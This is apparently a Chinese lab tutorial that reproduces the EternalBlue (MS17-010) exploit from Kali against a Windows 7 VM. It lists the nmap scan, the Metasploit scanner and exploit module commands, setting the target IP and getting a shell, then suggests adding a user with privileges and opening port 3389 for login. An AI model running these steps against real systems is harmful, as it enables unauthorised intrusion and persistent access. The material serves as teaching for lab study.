题前环境搭建;kali win7 )





确定一下kali机所在的网段



使用nmap对网段进行扫描

发现存在一主机的445端口是开着的 ;永恒之蓝利用的就是445端口的SMB服务 操作系统溢出漏洞;

利用工具msfconsole



使用msf搜索 ms17-010 代码 (search ms17_010)

1 auxiliary/scanner/smb/smb_ms17_010 (永恒之蓝扫描模块) 2 exploit/windows/smb/ms17_010_eternalblue (永恒之蓝攻击模块)



先利用ms17-010扫描模块 ;use auxiliary/scanner/smb/smb_ms17_010;对靶机进行扫描

查看配置 ;show options)





设置目标IP (set rhosts 192.168.115.128)

查看漏洞是否存在 答案是 是



其次 利用攻击模块 对靶机进行攻击 ;use exploit/windows/smb/ms17_010_eternalblue;



绑定ip



再次show options 命令查看设置选项



执行攻击



得到靶机shell



查看win7状态

接下来可以添加用户 赋予权限

开启3389端口 进行登录

Metasploit学习笔记(二)——永恒之蓝MS17-010漏洞复现

关于与“永恒之蓝”原理类似的SMBv3.0服务远程代码执行漏洞的风险提示